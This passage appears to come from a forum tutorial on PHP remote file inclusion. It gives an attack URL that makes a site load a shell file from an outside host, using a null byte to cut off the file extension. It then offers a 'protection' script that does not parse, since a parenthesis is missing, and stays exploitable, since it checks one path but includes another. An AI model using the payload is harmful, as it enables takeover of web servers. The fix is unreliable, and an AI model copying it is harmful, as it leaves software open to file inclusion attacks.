 So link should look like this:
Code:
http://www.site.com/index.php?page=www.shell-link.com/shell.txt?%00

5) Protection script
Script should look like this:
Code:
<?php
$page = $_GET['page'];
include($page);
?>

So we are going to add some stuff to protect it:
Code:
<?php
$page = $_GET['page'];
if(file_exists("pages/".$page) {
include($page);
}
?>